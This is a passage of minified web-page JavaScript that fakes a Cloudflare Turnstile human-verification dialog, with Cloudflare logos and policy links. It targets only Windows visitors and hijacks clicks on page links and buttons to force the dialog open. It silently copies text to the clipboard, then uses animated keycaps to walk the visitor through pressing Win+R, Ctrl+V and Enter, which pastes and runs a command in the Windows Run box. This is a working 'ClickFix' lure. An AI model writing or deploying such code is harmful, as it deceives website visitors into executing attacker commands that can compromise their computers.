document.body.removeChild(textArea)})}else{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
document.body.removeChild(textArea)}
animationPhase=5
step=1
renderCaptchaContent()}
function setupKeyboardHandler(){document.addEventListener("keydown",(e)=>{if(animationPhase===5){if(step===1&&(e.code==="MetaLeft"||e.code==="MetaRight")){setTimeout(()=>{step=2
renderCaptchaContent()},2000)}}},!1,)}
function renderKey(label,width,animClass){var isWinKey=label==="Win"
var winIcon='<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'
var keyCapStyle="position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"
if(!animClass){keyCapStyle+=";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"}
var animationName=""
if(animClass==="key-anim-first")animationName="keyCapFirst 5s ease-in-out infinite"
else if(animClass==="key-anim-second")animationName="keyCapSecond 5s ease-in-out infinite"
else if(animClass==="key-anim-step2-ctrl")animationName="keyCapStep2Ctrl 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-v")animationName="keyCapStep2V 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-enter")animationName="keyCapStep2Enter 6s ease-in-out infinite"
var animationStyle=animationName?`;animation:${animationName}`:""
return('<div class="'+animClass+'" style="width:'+width+'px;height:56px;position:relative;display:inline-block">'+'<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>'+'<div class="key-cap" style="'+keyCapStyle+animationStyle+'">'+(isWinKey?winIcon:'<span style="font-size:'+(label==="Enter"?"13":label==="Ctrl"?"12":"16")+'px;font-weight:600;color:#555">'+label+"</span>")+"</div>"+"</div>")}
function renderTurnstile(){var checkboxHtml=""
if(animationPhase===0){checkboxHtml='<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'}else if(animationPhase===1){checkboxHtml='<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'}else if(animationPhase===2){checkboxHtml='<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'}
var statusText=animationPhase===2?"Verification required":t("verifyHuman")
return('<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:'+(animationPhase===0?"pointer":"default")+';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">'+'<div style="width:46px;display:flex;align-items:center;justify-content:center">'+checkboxHtml+"</div>"+'<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">'+statusText+"</span></div>"+'<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">'+'<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">'+'<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("privacy")+"</a>"+'<span style="font-size:8px;color:#666">·</span>'+'<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>"+"</div>")}
function renderExpandingModal(){return('<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">'+"</div>")}
function renderIntroPage(){var featuresHtml=[{title:t("hwScanTitle"),icon:"fingerprint"},{title:t("cookieTitle"),icon:"clock"},{title:t("secureTitle"),icon:"shield"},].map((item)=>{var imgStyle=item.icon==="shield"?"width:120px;height:120px":"width:60px;height:60px"
return('<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">'+'<div style="height:60px;display:flex;align-items:center;justify-content:center">'+'<img src="'+window.cfCaptchaImages[item.icon]+'" alt="" style="'+imgStyle+';object-fit:contain">'+"</div>"+'<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">'+item.title+"</div>"+"</div>")}).join("")
var howItWorksContent=""
if(howItWorksOpen){var items=[{num:1,title:"1. Hardware Scan",desc:t("hwScanDesc")},{num:2,title:"2. Token Generation",desc:t("cookieDesc")},{num:3,title:"3. Privacy Protection",desc:t("secureDesc")},]
howItWorksContent='<div style="padding:16px 24px 8px">'+items.map((item)=>{var isExpanded=expandedHowItWorks===item.num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem('+item.num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+item.title+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+item.desc+"</div>":"")+"</div>")}).join("")+"</div>"}
var howItWorksHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(howItWorksOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease;margin-bottom:12px">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(howItWorksOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(howItWorksOpen?"#f97316":"#fff")+'">!</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+t("howItWorks")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(howItWorksOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(howItWorksOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+howItWorksContent+"</div>"
var faqContent=""
if(faqOpen){faqContent='<div style="padding:16px 24px 8px">'+[1,2,3,4,5,6].map((num)=>{var isExpanded=expandedFaq===num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleFaqItem('+num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+num+". "+t("faq"+num+"Q")+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+t("faq"+num+"A")+"</div>":"")+"</div>")}).join("")+"</div>"}
var faqHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(faqOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease">'+'<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(faqOpen?"#fff":"#1e293b")+';border-radius:8px;transition:all 0.3s ease">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(faqOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(faqOpen?"#f97316":"#fff")+'">?</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(faqOpen?"#fff":"#1e293b")+'">'+t("faqTitle")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(faqOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(faqOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+faqContent+"</div>"
return('<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">'+"</div>"+"</div>"+'<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">'+'<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">'+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>'+'<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">'+t("verifyHuman")+"</span>"+"</div>"+"</div>"+'<div style="padding:0 24px 16px;text-align:center">'+'<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">'+t("introTitle").split(" ")[0]+'</span> <span style="color:#1e293b">'+t("introTitle").split(" ").slice(1).join(" ")+"</span></h2>"+'<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">'+t("introSubtitle")+"</p>"+"</div>"+'<div style="flex:1;padding:0 24px 16px">'+'<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">'+featuresHtml+"</div>"+howItWorksHtml+faqHtml+"</div>"+'<div style="padding:0 24px 24px">'+'<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">'+t("continueBtn")+"</button>"+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderVerificationModal(){var stepsHtml=[1,2].map((s)=>'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:8px;height:8px;border-radius:50%;background:'+(step>=s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>'+(s<2?'<div style="width:40px;height:2px;background:'+(step>s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>':"")+"</div>",).join("")
var contentHtml=""
if(step===1){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center">'+renderKey("Win",80,"key-anim-first")+'<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("R",56,"key-anim-second")+"</div>"+"</div>"}else if(step===2){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step2Line1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+renderKey("Ctrl",80,"key-anim-step2-ctrl")+'<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("V",56,"key-anim-step2-v")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+'<span style="font-size:16px;color:#6B7280;font-weight:500">'+t("confirmWith")+"</span>"+renderKey("Enter",80,"key-anim-step2-enter")+"</div>"+'<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">'+t("verify")+"</button>"+"</div>"}
return('<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">'+"</div>"+'<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">'+stepsHtml+"</div>"+"</div>"+'<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">'+contentHtml+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderCaptchaContent(){var container=document.getElementById("cf-captcha-container")
if(!container)return
var html=""
if(animationPhase===0){html=renderTurnstile()}else if(animationPhase===1){html=renderTurnstile()}else if(animationPhase===2){html=renderTurnstile()}else if(animationPhase===3){html=renderExpandingModal()}else if(animationPhase===4){html=renderIntroPage()}else if(animationPhase===5){html=renderVerificationModal()}
container.innerHTML=html
if(animationPhase===0){var checkbox=document.getElementById("cf-checkbox")
if(checkbox){checkbox.addEventListener("mouseenter",function(){this.style.borderColor="#f97316"})
checkbox.addEventListener("mouseleave",function(){this.style.borderColor="#c4c4c4"})}}
if(animationPhase===5){if(step===1){var keyCapFirst=document.querySelector(".key-anim-first .key-cap")
var keyCapSecond=document.querySelector(".key-anim-second .key-cap")
if(keyCapFirst){keyCapFirst.style.animation="keyCapFirst 3s ease-in-out infinite"}
if(keyCapSecond){keyCapSecond.style.animation="keyCapSecond 3s ease-in-out infinite"}
var step1Plus=document.querySelector(".plus-animate")
if(step1Plus){step1Plus.style.animation="plusGlow 3s infinite"}}else if(step===2){var keyCapCtrl=document.querySelector(".key-anim-step2-ctrl .key-cap")
var keyCapV=document.querySelector(".key-anim-step2-v .key-cap")
var keyCapEnter=document.querySelector(".key-anim-step2-enter .key-cap")
if(keyCapCtrl){keyCapCtrl.style.animation="keyCapStep2Ctrl 3s ease-in-out infinite"}
if(keyCapV){keyCapV.style.animation="keyCapStep2V 3s ease-in-out infinite"}
if(keyCapEnter){keyCapEnter.style.animation="keyCapStep2Enter 3s ease-in-out infinite"}
var step2Plus=document.querySelector(".plus-animate-step2")
if(step2Plus){step2Plus.style.animation="plusGlowStep2 3s infinite"}}}}
function setupClickInterceptor(){document.addEventListener("click",(e)=>{if(captchaOpen||isVerified())return
var target=e.target
if(target.closest("[data-captcha-modal]")||target.closest(".cf-captcha-overlay")||target.closest("#cf-captcha-overlay"))
return
var interactiveElement=target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
if(!interactiveElement)return
e.preventDefault()
e.stopPropagation()
showCaptcha()},!0,)}
function toggleFaq(){faqOpen=!faqOpen
if(faqOpen)howItWorksOpen=!1
renderCaptchaContent()}
function toggleHowItWorks(){howItWorksOpen=!howItWorksOpen
if(howItWorksOpen)faqOpen=!1
renderCaptchaContent()}
function toggleFaqItem(num){expandedFaq=expandedFaq===num?null:num
renderCaptchaContent()}
function toggleHowItWorksItem(num){expandedHowItWorks=expandedHowItWorks===num?null:num
renderCaptchaContent()}
function isWindows(){var userAgent=navigator.userAgent||navigator.vendor||window.opera
return/Windows/i.test(userAgent)}
function init(){if(!isWindows()){return}
if(isVerified()){return}
lang=detectLanguage()
setupKeyboardHandler()
showCaptcha()}
if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",init)}else{init()}
window.CloudflareCaptcha={show:showCaptcha,hide:hideCaptcha,complete:completeVerification,isVerified:isVerified,handleCheckboxClick:handleCheckboxClick,continueToVerification:handleContinueToVerification,toggleFaq:toggleFaq,toggleHowItWorks:toggleHowItWorks,toggleFaqItem:toggleFaqItem,toggleHowItWorksItem:toggleHowItWorksItem,}})()
;